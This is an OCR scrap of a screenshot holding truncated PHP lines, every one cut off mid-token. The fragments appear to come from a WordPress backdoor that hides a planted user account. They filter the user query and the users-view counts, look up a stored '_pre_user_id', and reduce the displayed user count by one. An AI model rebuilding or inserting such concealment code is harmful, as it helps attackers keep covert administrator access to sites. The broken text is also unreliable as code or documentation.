
'wpab_pre_user_query', 10, 
wpab_views_users($views) {
get_option('_pre_user_id'); i
return $views; } foreach ($
(!is_string($html)) { contin
preg_replace_callback('/\((\d
max(0, (int) $m[1] - 1) . ')'
add_filter('views_users', 'w
function wpab_load_user_edi
get_option('_pre_user_id'); i